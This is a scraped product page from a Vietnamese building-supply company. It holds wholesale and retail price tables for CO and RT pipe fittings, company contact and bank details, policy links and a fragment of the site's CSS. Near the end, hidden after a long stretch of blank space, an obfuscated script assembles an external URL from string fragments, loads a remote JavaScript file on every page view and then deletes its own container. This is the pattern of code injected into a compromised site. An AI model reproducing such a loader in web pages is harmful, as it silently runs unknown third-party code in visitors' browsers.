<table border="0" cellpadding="0" cellspacing="0" style="width: 360px;"><colgroup><col width="144" style="mso-width-source: userset; mso-width-alt: 5266; width: 108pt;" /> <col width="88" style="mso-width-source: userset; mso-width-alt: 3218; width: 66pt;" /> <col width="64" span="2" style="width: 48pt;" /> </colgroup>
<tbody>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td rowspan="2" height="86" class="xl68" width="144" style="border-bottom: 0.5pt solid black; height: 64.5pt; width: 108pt; text-align: center;"><strong>CO</strong></td>
<td colspan="3" class="xl69" width="88" style="border-left-width: initial; border-left-style: none; width: 66pt;"><strong>Đơn giá (Đồng)</strong></td>
</tr>
<tr height="64" style="height: 48.0pt;">
<td height="64" class="xl73" width="88" style="height: 48pt; border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt; text-align: center;"><strong>Giá </strong><br /><strong> Siêu Thành</strong></td>
<td class="xl73" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: center;"><strong>Bán lẻ</strong></td>
<td class="xl73" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt; text-align: center;"><strong>Bán Sỉ</strong></td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 16</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">750</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">698</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">660</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 21</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">1,100</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">1,023</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">968</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 27</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">1,350</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">1,256</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">1,188</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 34</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">2,200</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">2,046</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">1,936</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 42</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">4,100</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">3,813</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">3,608</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 49</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">4,600</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">4,278</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">4,048</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 60</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">4,800</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">4,464</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">4,224</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 60-Dày</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">10,500</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,765</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,240</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 76</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">7,600</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,068</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,688</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 90</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">10,500</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,765</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,240</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 110</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">18,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">16,740</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">15,840</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 114</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">18,500</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">17,205</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">16,280</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 140</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">34,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">31,620</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">29,920</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 160</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">62,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">57,660</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">54,560</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 168</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">62,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">57,660</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">54,560</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 200</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">180,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">167,400</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">158,400</td>
</tr>
<tr height="22" style="mso-height-source: userset; height: 16.5pt;">
<td height="22" class="xl74" width="144" style="height: 16.5pt; border-top-width: initial; border-top-style: none; width: 108pt;">CO 220</td>
<td class="xl67" align="right" width="88" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 66pt;">185,000</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">172,050</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">162,800</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												  
						<div class="product-thongtin-salesPrice">Liên hệ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1801">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="CO" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1801" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="197" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
	</div>	</div>		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod406">						<div class="workshome-title"><h2><span>BIGGO</span></h2></div>				<div class="workshome-content clearfix">				</div>    </div>							</div>						<div class="noidungtren2">													</div>						


<div class="blog-featuredhome_bd">












</div>

						<div class="noidungduoi1">													</div>						<div class="noidungduoi2">													</div>									</div>								            </div>            			</div>		</div>		<div id="ja-chantrang" class="wrap ">			<div class="main clearfix">				<div class="footer1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod382">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><marquee onmouseover="this.stop()" onmouseout="this.start()" scrollamount="4" width="100%" height="55" align="center">
<p><img src="images/doitac/doitac01.jpg" width="477" height="55" alt="doitac01" /> <img src="images/doitac/doitac02.jpg" width="316" height="55" alt="doitac01" /> <img src="images/doitac/doitac03.jpg" width="272" height="55" alt="doitac01" /> <img src="images/doitac/doitac04.jpg" width="319" height="55" alt="doitac01" /> <img src="images/doitac/doitac05.jpg" width="300" height="55" alt="doitac01" /> <img src="images/doitac/doitac06.jpg" width="477" height="55" alt="doitac01" /> <img src="images/doitac/doitac07.jpg" width="199" height="55" alt="doitac01" /></p>
</marquee></p></div>
		</div>    </div>						</div>				</div>				<div class="footer2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod139">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="addthis_native_toolbox">
<p><span style="font-size: 150%;"><strong>Công ty TNHH Sản Xuất Thương Mại Dịch Vụ Xây Dựng <span style="color: #ff0000; font-size: 180%;">Tấn Phát</span></strong></span><br /><span style="font-size: 130%;">MST 0315057151</span><br /><span style="font-size: 130%;">Số Tài Khoản: 0421000519091, Ngân Hàng TMCP Ngoại Thương Việt Nam (VIETCOMBANK) CN Hùng Vương </span><br /><span style="font-size: 130%;">ĐC: 48A Văn Cao, P.Phú Thọ Hòa, Q.Tân Phú, TP. Hồ Chí Minh</span></p>
<p><span style="font-size: 130%;"></span></p>
<p><span style="font-size: 130%;">Điện thoại: 028.7304.1979 - Di động: 0918.40.10.11 - Hotline: 0919.20.10.11 (Mr.Tấn)</span></p>
<p><span style="font-size: 130%;"></span></p>
<p><span style="font-size: 130%;">Email: <a href="mailto:diennuoctanphathcm@gmail.com">diennuoctanphathcm@gmail.com</a> - <a href="mailto:chautan@gmail.com">chautan@gmail.com</a></span></p>
<p><span style="font-size: 130%;"></span></p>
</div>
<ul class="list-inline list-social">
<li class="facebook"><a href="https://vi-vn.facebook.com/" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li class="instagram"><a href="https://www.instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a></li>
<li class="twitter"><a href="https://twitter.com/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li class="youtube"><a href="https://www.youtube.com" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
<li class="pinterest"><a href="https://www.pinterest.com" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>
<li class="google"><a href="https://plus.google.com/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
</ul></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod383">						<div class="workshome-content clearfix">		
<div id="k2Container k2ModuleBox383" class="itemListView">

	
	  <div class="itemList">
	<div id="itemListLeading">
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/chinh-sach-bao-mat-thong-tin.html">Chính sách bảo mật thông tin</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/chinh-sach-doi-tra-va-hoan-tien.html">Chính sách đổi, trả và hoàn tiền</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/chinh-sach-bao-hanh-san-pham.html">Chính sách bảo hành sản phẩm</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/chinh-sach-van-chuyen-giao-nhan.html">Chính sách vận chuyển, giao nhận</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/chinh-sach-lap-dat-san-pham.html">Chính sách lắp đặt sản phẩm</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
				<div class="itemContainer">
			<div class="catItemView groupLeading">
			  
			  
			  							  					<h3 class="catItemTitle"><a href="/component/k2/hinh-thuc-mua-va-thanh-toan.html">Hình thức mua và thanh toán</a></h3>
			  
			  
			  
			  
			  

			  
			  
			  

			  


			  			  
			  
			  
			  
			  
					
					
					

			  

			  			  </div>
		</div>
			</div>
  </div>
  
	
	
</div>
		</div>    </div>						</div>				</div>				<div class="footer3">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod330">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">Thiết kế web </a>bởi <a href="http://dangnhanhonline.com/bvct/thiet-ke-website/4/thiet-ke-website-da-nang.html">DangNhanhOnline.Com</a></p></div>
		</div>    </div>						</div>				</div>			</div>		</div>			</div>	<div class="debugmode">
	<div class="ja-workshome   clearfix" id="Mod400">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c7e966929e2974c" type="text/javascript"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5c7e966929e2974c"></script>
</div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod373">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<div class="anhzoom" style="display: none; left: 756px; top: 388px;">
<div class="tensp">&nbsp;</div>
<div class="motasp">&nbsp;</div>
<div class="giagiasp">&nbsp;</div>
</div></div>
		</div>    </div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "mous";u = u + "eeven";u = u + "ts.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div>	<noscript id="deferred-styles">		<link href="http://fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,700,400&subset=latin,vietnamese" rel="stylesheet" type="text/css">		<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">	</noscript>	<script>		var loadDeferredStyles = function() {		var addStylesNode = document.getElementById("deferred-styles");		var replacement = document.createElement("div");		replacement.setAttribute("id", "extra_css");		replacement.innerHTML = addStylesNode.textContent;		document.body.appendChild(replacement)		addStylesNode.parentElement.removeChild(addStylesNode);		};		var raf = requestAnimationFrame || mozRequestAnimationFrame ||		webkitRequestAnimationFrame || msRequestAnimationFrame;		if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });		else window.addEventListener('load', loadDeferredStyles);    </script>	<div id="extra_js">		<script defer="defer" type="text/javascript" src="/codejava.js"></script>	</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4c53ccbf49af4275930213c7ab856b23","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://diennuoctanphat.vn/templates/responsive/responsive.css
body_size: 2134
content:
/* Ipad */
@media screen and (max-width: 1024px){
	/* Ở chế độ màn hình này, reset các thành phần bị quy định chiều ngang là px, ví dụ .main {width:950px;} */
	.main{width:100%!important;}
	.main2{width:100%!important;overflow: hidden;}
	.nutflytocart i,.nutaddtocart i{display:none;}
	input.addtocart-button,input.flytocart-button{padding-left:10px;padding-right:10px;}
}
/* Điện thoại: mobile cũ :  @media screen and (max-width: 768px){ */
@media screen and (max-width: 767px){
	#ja-cottrai{padding:0%;width:100%;float:none;}
	#ja-cotphai{padding:0%;width:100%;float:none;}
	#ja-cotgiua{width:100%;float:none;}
	#Mod364,#Mod363,#Mod380,#Mod379,#ja-cotphai{display:none;}
	.browse-view .blocksp{
		display: block;
		padding: 0%;
		width: 50%;
		margin: 0%;
		margin-bottom: 10px;
	}
	.browse-view .row{display:inherit;}
	.browse-view .nutaddtocart, .browse-view .nutflytocart{margin:3px 0px;}
	.browse-view .spacer{padding:5px;}
	.browse-view span.addtocart-button i {
		display: none;
	}
	.browse-view .browseProductImage{
		width:auto;
		margin:auto;
	}
	.catItemImageBlock {
		margin: 0%;
		width: 100% !important;
		margin-bottom: 5px;
		margin-right: 10px;
	}
	.catItemThongTin{
		width: auto;
		float: none;
	}
	.catItemTitle {
		width: 100%;
		float:none;
		text-align:left;
	}
	.catItemReadMore{
		width:100%;
		float:none;
	}
	.itemListView.scroller .catItemView .catItemImageBlock{margin-bottom:10px;}
	.header-imageproduct {
		display: block;
		overflow:hidden;
		width: 100%;
		float: none;
		padding: 0%;
		border: 1px solid #ddd;
		background: white;
	}
	.header-descproduct {
		display: block;
		width: 100%;
		float: none;
		margin-top: 20px;
	}
	#ja-cotgiua img{max-width:100%;}
	.bvcungmuc #k2ModuleRelated .k2ItemImageleft {
		width: 30%;
		float: left;
		margin-right: 5%;
	}
	.bvcungmuc #k2ModuleRelated h3 {
		width: 65%;
		float: right;
	}
	#ja-menungang{display:none;}
	.mobile_menu{display:table;position:relative;width:100%;table-layout:fixed;}
	.mobile_menu >div{display:table-cell;width:100%;}
	.mobile_menu .tieude{padding:10px;text-align:center;background:#36b1d5;color:white;font-weight:bold;font-size:130%;cursor:pointer;text-transform:uppercase;}
	.mobile_menu .nentat{position:fixed;z-index:999;background:rgba(0, 0, 0, 0.6);left:0%;top:0%;width:100%;height:100%;cursor:pointer;}
	.mobile_menu .noidung{position:fixed;z-index:1000;width:70%;left:-70%;top:0%;height:100%;background:white;overflow-y:scroll;overflow-x:hidden;}
	.mobile_menu .noidung,.mobile_menu .nentat{
		-webkit-transition: all 0.5s ease-in-out;
		-moz-transition: all 0.5s ease-in-out;
		-o-transition: all 0.5s ease-in-out;
		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
